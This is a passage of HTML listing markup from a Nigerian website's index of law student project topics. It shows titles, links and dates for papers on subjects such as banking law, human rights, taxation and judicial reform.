        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-banker-customer-relationship-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA">AN APPRAISAL OF BANKER CUSTOMER RELATIONSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T01:10:32+00:00" >January 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/international-humanitarian-law-and-the-protection-of-victims-of-war/" rel="bookmark" title="INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR">INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T07:45:45+00:00" >January 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-significance-of-injunctions-in-the-dispensation-of-justice-in-nigeria/" rel="bookmark" title="THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA">THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:06:18+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights/" rel="bookmark" title="The Role Of The Public Complaints Commission In Protecting Worker’s Rights">The Role Of The Public Complaints Commission In Protecting Worker’s Rights</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:01:21+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-non-governmental-organization-in-the-promotion-and-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:36:44+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:28:43+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-inter-governmental-action-group-against-money-laundering-and-terrorist-financing/" rel="bookmark" title="THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST FINANCING">THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:21:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-intellectual-property-ip-law/" rel="bookmark" title="THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW">THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:12:19+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-self-determination/" rel="bookmark" title="THE RIGHT TO SELF-DETERMINATION">THE RIGHT TO SELF-DETERMINATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:07:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-enforcement-agencies-in-cyber-security-and-crime-in-nigeria/" rel="bookmark" title="THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME IN NIGERIA">THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:01:11+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-measures-in-combating-corruption-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA">THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:54:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-framework-for-the-operation-of-deposit-insurance-scheme-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE SCHEME IN NIGERIA">THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:45:53+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2554-2/" rel="bookmark" title="THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT">THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:13:32+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-in-nigeria/" rel="bookmark" title="Protection Of Women Against Discriminatory Laws In Nigeria">Protection Of Women Against Discriminatory Laws In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:06:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:56:02+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legislative-and-judicial-examination-of-tax-compliance-in-nigeria/" rel="bookmark" title="LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA">LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:45:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:38:36+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-taxation-of-small-and-medium-business-enterprises-in-nigeria/" rel="bookmark" title="LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN NIGERIA">LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:29:34+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/introduction-to-the-general-principles-of-islamic-law-of-tort/" rel="bookmark" title="INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT">INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:03:40+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-abuses-in-the-nigerian-prison-system/" rel="bookmark" title="HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM">HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:50:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evidentiary-rules-on-admissibility-of-documentary-evidence-under-nigerian-evidence-act-2011/" rel="bookmark" title="Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act 2011">Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:45:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ethno-religious-conflicts-and-the-internally-displaced-persons/" rel="bookmark" title="ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs">ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:31:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/" rel="bookmark" title="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA">ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:15:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/deed-of-assignment-as-a-means-of-transfer-of-real-property-in-nigeria-issues-challenges-and-prospects/" rel="bookmark" title="Deed Of Assignment As A Means Of Transfer Of Real Property In Nigeria, Issues, Challenges And Prospects">Deed Of Assignment As A Means Of Transfer Of Real Property...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:00:33+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:57:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/court-martial-cases-at-appellate-courts-in-nigeria/" rel="bookmark" title="COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA">COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:44:58+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-framework-on-the-rights-of-people-with-disability-in-nigeria/" rel="bookmark" title="The Legal Framework On The Rights Of Persons With Disability In Nigeria">The Legal Framework On The Rights Of Persons With Disability In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:33:23+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/right-of-children-to-education-under-international-law/" rel="bookmark" title="Right Of Children To Education Under International Law">Right Of Children To Education Under International Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:54:54+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria/" rel="bookmark" title="Critical Analysis Of The Military Justice System In Nigeria">Critical Analysis Of The Military Justice System In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:51:14+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protecting-rights-of-the-child-in-nigeria/" rel="bookmark" title="PROTECTING RIGHTS OF THE CHILD IN NIGERIA">PROTECTING RIGHTS OF THE CHILD IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:18:15+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-contemporary-jurisprudence-on-the-right-to-environment/" rel="bookmark" title="APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT">APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:07:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ratification-and-domestication-of-treaties-in-nigeria/" rel="bookmark" title="RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA">RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:40:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-judicial-reforms-towards-an-efficient-administration-of-justice-in-nigeria/" rel="bookmark" title="Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In Nigeria">Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:35:05+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-impeachment-process-under-the-1999-constitution-of-nigeria/" rel="bookmark" title="Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria">Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:22:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-collective-bargaining-process/" rel="bookmark" title="APPRAISAL OF COLLECTIVE BARGAINING PROCESS">APPRAISAL OF COLLECTIVE BARGAINING PROCESS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:17:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
